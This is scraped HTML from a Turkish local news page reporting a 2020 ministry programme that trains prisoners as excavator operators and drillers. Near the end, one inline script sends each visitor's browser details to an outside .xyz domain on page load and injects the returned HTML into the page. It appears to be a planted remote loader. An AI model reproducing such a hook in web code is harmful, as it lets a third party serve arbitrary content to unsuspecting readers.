        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Education",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/egitim\/cezaevleri-operator-yetistirecek-h48718.html"
    },
    "headline": "Cezaevleri operat\u00f6r yeti\u015ftirecek",
    "name": "Cezaevleri operat\u00f6r yeti\u015ftirecek",
    "articleBody": "Adalet Bakan\u0131 Abdulhamit G\u00fcl ile Tar\u0131m ve Orman Bakan\u0131 Bekir Pakdemirli, 25 Eyl\u00fcl 2019'da i\u015fyurdu \u00e7al\u0131\u015fmalar\u0131n\u0131n desteklenmesi konusunda i\u015f birli\u011fi protokol\u00fc imzalam\u0131\u015ft\u0131. Adalet Bakanl\u0131\u011f\u0131 ile Tar\u0131m ve Orman Bakanl\u0131\u011f\u0131 yetkilileri, protokol\u00fcn imzalanmas\u0131n\u0131n ard\u0131ndan gerekli \u00e7al\u0131\u015fmalara ba\u015flam\u0131\u015ft\u0131. Bu kapsamda h\u00fck\u00fcml\u00fclere i\u015f makinesi operat\u00f6rl\u00fck e\u011fitimleri ve sond\u00f6rl\u00fck e\u011fitimleri verilmesi kararla\u015ft\u0131r\u0131ld\u0131. H\u00fck\u00fcml\u00fclere, 6 hafta boyunca Devlet Su \u0130\u015fleri Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc Makine \u0130malat ve Donan\u0131m Dairesi Ba\u015fkanl\u0131\u011f\u0131na ait Ankara Etlik E\u011fitim Merkezinde ekskavat\u00f6r e\u011fitimi verilecek. Merkezde kurulu olan sim\u00fclat\u00f6r \u00fczerinden ders alacak olan h\u00fck\u00fcml\u00fcler, pratik olarak da ekskavat\u00f6r e\u011fitimi alacak. H\u00fck\u00fcml\u00fcler, e\u011fitimin sonunda Milli E\u011fitim Bakanl\u0131\u011f\u0131 taraf\u0131ndan s\u0131nava tabi tutulacak. Ba\u015far\u0131l\u0131 olanlara uluslararas\u0131 ge\u00e7erlili\u011fe sahip G s\u0131n\u0131f\u0131 s\u00fcr\u00fcc\u00fc belgesi verilecek. H\u00fck\u00fcml\u00fcler, cezalar\u0131n\u0131n bitmesinin ard\u0131ndan bu alanda i\u015f sahibi olabilecek. \u00d6te yandan h\u00fck\u00fcml\u00fcler sond\u00f6rl\u00fck e\u011fitimi de alacak. \u0130lk e\u011fitim Ni\u011fde A\u00e7\u0131k Ceza \u0130nfaz Kurumu \u0130\u015fyurdu M\u00fcd\u00fcrl\u00fc\u011f\u00fcnde ba\u015flayacak. Toplamda 25 g\u00fcn s\u00fcrecek sond\u00f6rl\u00fck e\u011fitiminin ilk 5 g\u00fcn\u00fc genel jeoloji bilgisi, kuyu yeri se\u00e7imi, genel sondaj tekni\u011fi, numune alma, motor ve pompa bilgisi, genel matematik bilgisi gibi derslerden teorik, kalan 20 g\u00fcn ise makine ve kuyu ba\u015f\u0131nda uygulamal\u0131 pratik e\u011fitim \u015feklinde yap\u0131lacakt\u0131r. E\u011fitim sonunda yaz\u0131l\u0131 ve s\u00f6zl\u00fc s\u0131nav yap\u0131lacak, ba\u015far\u0131l\u0131 olanlara uluslararas\u0131 ge\u00e7erlili\u011fe sahip sond\u00f6rl\u00fck belgesi verilecek.\nAdalet Bakan Yard\u0131mc\u0131s\u0131 U\u011furhan Ku\u015f ile Tar\u0131m ve Orman Bakan Yard\u0131mc\u0131s\u0131 Fatih Metin, Ankara Etlik E\u011fitim Merkezi'nde yap\u0131lan sond\u00f6rl\u00fck e\u011fitiminin a\u00e7\u0131l\u0131\u015f program\u0131na kat\u0131ld\u0131. Programda konu\u015fan Adalet Bakan Yard\u0131mc\u0131s\u0131 Ku\u015f, Adalet Bakanl\u0131\u011f\u0131'n\u0131n, h\u00fck\u00fcml\u00fclerin yeniden topluma kazand\u0131r\u0131lmas\u0131 kapsam\u0131nda bir\u00e7ok projeye imza att\u0131klar\u0131n\u0131 s\u00f6yledi. Adalet Bakanl\u0131\u011f\u0131'n\u0131n tar\u0131m alanlar\u0131n\u0131n korunmas\u0131 ve geli\u015ftirilmesine y\u00f6nelik \u00e7al\u0131\u015fmalar ve hayvanc\u0131l\u0131k alan\u0131ndaki b\u00fcy\u00fck \u00f6l\u00e7ekli projelerle T\u00fcrkiye'nin de\u011ferlerine sahip \u00e7\u0131kt\u0131\u011f\u0131n\u0131 belirten Ku\u015f, \"Tar\u0131m ve Orman Bakanl\u0131\u011f\u0131m\u0131z da t\u00fcm bu \u00e7al\u0131\u015fmalara deste\u011fini ve katk\u0131s\u0131n\u0131 esirgememi\u015f; h\u00fck\u00fcml\u00fclere y\u00f6nelik i\u015f makinesi ve sond\u00f6rl\u00fck e\u011fitimleri, tar\u0131m ve hayvanc\u0131l\u0131k e\u011fitimleri, tar\u0131msal alanlar\u0131n sulama ihtiya\u00e7lar\u0131n\u0131n giderilmesi ve daha bir\u00e7ok konuda bizimle i\u015f birli\u011fi yapm\u0131\u015ft\u0131r. \u0130nan\u0131yorum ki \u00f6n\u00fcm\u00fczdeki s\u00fcre\u00e7te bu i\u015f birli\u011fi artarak devam edecek, \u00fclkemizin y\u00fcz ak\u0131 durumundaki \u00e7al\u0131\u015fmalara yenileri kat\u0131lacakt\u0131r\" diye konu\u015ftu.\nT\u00fcrkiye'nin her bir k\u00f6\u015fesinde yer alan 309 i\u015fyurdu m\u00fcd\u00fcrl\u00fc\u011f\u00fc b\u00fcnyesinde olu\u015fturulan at\u00f6lye ve tesislerde faaliyet g\u00f6steren \u0130\u015fyurtlar\u0131 Kurumu'nun 180\u2019den fazla meslek alan\u0131na ili\u015fkin i\u015f kolunda i\u015f ba\u015f\u0131 mesleki e\u011fitim verdi\u011fini ifade eden Ku\u015f, \"Bu e\u011fitimi \u00fcretime d\u00f6n\u00fc\u015ft\u00fcrerek daha ger\u00e7ek\u00e7i, tutuklu ve h\u00fck\u00fcml\u00fclerin sal\u0131verilmesi sonras\u0131 ya\u015famlar\u0131n\u0131 idame ettirebilecekleri, istihdama y\u00f6nelik meslek dallar\u0131na y\u00f6nelmeleri ve bu mesleklere ili\u015fkin belge sahibi olmalar\u0131na y\u00f6nelik faaliyet y\u00fcr\u00fct\u00fclmekte ve \u00e7al\u0131\u015fmalar\u0131n \u00f6zel sekt\u00f6r ihtiya\u00e7lar\u0131na da uygun niteli\u011fe b\u00fcr\u00fcnmesini sa\u011flamaktad\u0131r. \u0130\u015fyurtlar\u0131 Kurumu bug\u00fcn itibar\u0131yla y\u0131lda 60 bin h\u00fck\u00fcml\u00fcye meslek e\u011fitimi vermesiyle \u00fclkenin yeti\u015fkin e\u011fitimi yapan en b\u00fcy\u00fck kurumlar\u0131 aras\u0131nda bulunmakta; mobilyadan tekstile, el sanatlar\u0131ndan kuyumculu\u011fa, tar\u0131m ve hayvanc\u0131l\u0131ktan g\u0131da \u00fcretimine kadar bir\u00e7ok alanda yapm\u0131\u015f oldu\u011fu \u00fcretimlerle de marka haline gelmi\u015f durumdad\u0131r\" \u015feklinde konu\u015ftu.\n\"H\u00fck\u00fcml\u00fclere i\u015f makinesi operat\u00f6rl\u00fc\u011f\u00fc e\u011fitimi verilmektedir\"\nKu\u015f, \u015funlar\u0131 kaydetti:\n\"\u015eu an bulundu\u011fumuz bu modern e\u011fitim merkezinde, h\u00fck\u00fcml\u00fclere y\u00fcksek oranda istihdam olana\u011f\u0131 sa\u011flama imkan\u0131 bulunan i\u015f makinesi operat\u00f6rl\u00fc\u011f\u00fc e\u011fitimi verilmektedir. Toplam 76 saat s\u00fcreli bu e\u011fitimin bir b\u00f6l\u00fcm\u00fc teorik bir b\u00f6l\u00fcm\u00fc de ara\u00e7 ba\u015f\u0131nda pratik olarak verilmektedir. Ayr\u0131ca ger\u00e7e\u011fe \u00e7ok yak\u0131n ara\u00e7 kullanma deneyimleri sunan modern sim\u00fclat\u00f6rler kullan\u0131lmak suretiyle h\u00fck\u00fcml\u00fc kursiyerlere, her t\u00fcrl\u00fc iklim ve yol ko\u015fulunda i\u015f makinesi kullan\u0131m\u0131na ili\u015fkin zengin \u00f6\u011frenme imkan\u0131 sunulmaktad\u0131r. E\u011fitimi tamamlayarak s\u0131navda ba\u015far\u0131l\u0131 olanlar Milli E\u011fitim Bakanl\u0131\u011f\u0131 onayl\u0131 \u0130\u015f Makinesi Operat\u00f6rl\u00fck Yetki Belgesi almaya hak kazanacakt\u0131r. Ayr\u0131ca bizimle ayn\u0131 anda Ni\u011fde A\u00e7\u0131k Ceza \u0130nfaz Kurumu \u0130\u015fyurdu M\u00fcd\u00fcrl\u00fc\u011f\u00fcnde sond\u00f6rl\u00fck e\u011fitimlerinin ba\u015flamas\u0131na ili\u015fkin bir a\u00e7\u0131l\u0131\u015f t\u00f6reni de devam etmektedir.\"\n\"Kalifiye eleman bulma ve \u00e7al\u0131\u015ft\u0131rma noktas\u0131nda ya\u015fad\u0131\u011f\u0131m\u0131z eksikli\u011fi gidermi\u015f olaca\u011f\u0131z\"\nTar\u0131m ve Orman Bakan Yard\u0131mc\u0131s\u0131 Fatih Metin, her iki bakanl\u0131k aras\u0131nda imzalanan i\u015fbirli\u011fi protokol\u00fcn\u00fcn \u00e7ok de\u011ferli oldu\u011funu s\u00f6yledi. Bu t\u00fcr i\u015fbirliklerinin T\u00fcrkiye'nin her alanda geli\u015fimine katk\u0131 sa\u011flad\u0131\u011f\u0131n\u0131 ifade eden Metin, h\u00fck\u00fcml\u00fclerin toplumsal hayat tekrar d\u00f6nmesi ve uyum sa\u011flanmas\u0131 ad\u0131na yap\u0131lan \u00e7al\u0131\u015fmalara destek vermekten de memnuniyet duyduklar\u0131n\u0131 dile getirdi. Ankara Etlik E\u011fitim Merkezi'nin T\u00fcrkiye'nin y\u00fcz ak\u0131 merkezlerden biri oldu\u011funu kaydeden Metin, \"\u00c7\u00fcnk\u00fc T\u00fcrkiye'nin en \u00f6nemli yat\u0131r\u0131m kurumlar\u0131ndan bir tanesi olan Devlet Su \u0130\u015fleri'nin b\u00fct\u00fcn makine ekipman fark\u0131n\u0131n sevk edildi\u011fi, idare edildi\u011fi bir merkezdir buras\u0131. Ayn\u0131 zamanda yine her t\u00fcrl\u00fc teknik e\u011fitimin verildi\u011fi ve bak\u0131mlar\u0131n yap\u0131ld\u0131\u011f\u0131 \u00f6nemli bir merkez. Bu merkezde b\u00f6yle bir hay\u0131rl\u0131 i\u015fe imza atmak bizim a\u00e7\u0131m\u0131zdan da \u00e7ok memnuniyet verici. \u0130n\u015fallah bu alandaki yeti\u015fmi\u015f eleman a\u00e7\u0131\u011f\u0131n\u0131 da tamamlamak a\u00e7\u0131s\u0131ndan \u00f6nemli olacak. Bu alanda kalifiye eleman bulma ve \u00e7al\u0131\u015ft\u0131rma noktas\u0131nda da ya\u015fam\u0131\u015f oldu\u011fumuz eksikli\u011fi de gidermi\u015f olaca\u011f\u0131z. H\u00fck\u00fcml\u00fclerimizin toplumsal hayata kazand\u0131r\u0131lmas\u0131na da b\u00fcy\u00fck katk\u0131 vermi\u015f olaca\u011f\u0131z\" ifadelerini kulland\u0131.\nDevlet Su \u0130\u015fleri Genel M\u00fcd\u00fcr\u00fc Mevl\u00fct Ayd\u0131n ise, \"Adalet Bakanl\u0131\u011f\u0131 \u0130\u015fyurtlar\u0131 Kurumu'nun son d\u00f6nemde bir \u00e7ok kurum ve kurulu\u015fla yapt\u0131\u011f\u0131 i\u015f birli\u011fine Devlet Su \u0130\u015fleri Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc olarak biz de dahil olarak h\u00fck\u00fcml\u00fc ve tutuklular\u0131n topluma kazand\u0131r\u0131lmas\u0131 ve \u0131slah \u00e7al\u0131\u015fmalar\u0131na katk\u0131 sa\u011flanm\u0131\u015ft\u0131r. B\u00f6ylelikle milletimize kar\u015f\u0131 yerine getirmemiz gereken y\u00fck\u00fcml\u00fcl\u00fc\u011f\u00fcm\u00fcz\u00fc azami d\u00fczeyde yerine getirmenin mutlulu\u011funu ya\u015famaktay\u0131z. Makine E\u011fitim Merkezimiz hali haz\u0131r durumuyla d\u00fcnyan\u0131n en donan\u0131ml\u0131 i\u015f makinesi e\u011fitim merkezi durumunda ve akademi seviyesinde e\u011fitim verebilme kapasitesine sahiptir. Burada bulunan dozer paletli ekskavat\u00f6r, dragline cinsi i\u015f makinelerinin sim\u00fclat\u00f6rlerinin her biri alt\u0131 adet servo motoru ve hareketli platformu ile ihtiya\u00e7 duyulan senaryolar i\u00e7in m\u00fchendislerimiz ve di\u011fer teknik elemanlar\u0131m\u0131z\u0131n yaz\u0131l\u0131mc\u0131lar ile birlikte \u00e7al\u0131\u015fmas\u0131 neticesinde olu\u015fturulmu\u015ftur. En ger\u00e7ek\u00e7i u\u00e7ak sim\u00fclat\u00f6rlerinin sahip oldu\u011fu teknolojiye sahip olan bu sim\u00fclat\u00f6rler ile verilen e\u011fitim sayesinde ihtiya\u00e7 duyulan t\u00fcm co\u011frafi \u015fartlarda makine ve kursiyer zarar g\u00f6rmeden e\u011fitim verilmekte, akaryak\u0131t masraf\u0131 da olmamaktad\u0131r\" dedi.\nProtokol konu\u015fmalar\u0131n\u0131n tamamlanmas\u0131n\u0131n ard\u0131ndan Ku\u015f ve Metin, sond\u00f6rl\u00fck alan\u0131nda ilk e\u011fitimin verildi\u011fi Ni\u011fde A\u00e7\u0131k Ceza \u0130nfaz Kurumu \u0130\u015fyurdu M\u00fcd\u00fcrl\u00fc\u011f\u00fcne telekonferans sistemiyle ba\u011fland\u0131 ve ba\u015far\u0131lar diledi. Her iki bakan yard\u0131mc\u0131s\u0131 daha sonra h\u00fck\u00fcml\u00fclerin e\u011fitim g\u00f6rece\u011fi merkezi gezerek yetkililerden bilgi ald\u0131 ve sim\u00fclat\u00f6rleri denedi. Merkezde e\u011fitim g\u00f6recek olan mahkumlar ise yapt\u0131\u011f\u0131 konu\u015fmada kendilerine bu f\u0131rsat\u0131 veren devlet yetkililerine te\u015fekk\u00fcr ettiklerini belirttiler.\n",
    "description": "Adalet Bakanl\u0131\u011f\u0131 ile Tar\u0131m ve Orman Bakanl\u0131\u011f\u0131 aras\u0131nda imzalanan i\u015fbirli\u011fi protokol\u00fc kapsam\u0131nda cezaevlerinde bulunan h\u00fck\u00fcml\u00fclere, i\u015f makinesi operat\u00f6rl\u00fck",
    "keywords": "cezaevi",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2020\/01\/cezaevleri_operator_yetistirecek_h48718_853d2.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2020-01-14T22:38:07+03:00",
    "dateModified": "2020-01-14T22:39:05+03:00",
    "genre": "news",
    "wordCount": 1431,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=884842803"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1088830120"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=812745486"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=899724875"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=2094002314"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1432099851"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=548940455"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1067837831"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1133437751"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1568432"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=2034175781"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1961106171"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('48718', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='48718']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s3996S4batiZ6VF51zxIFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848112642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>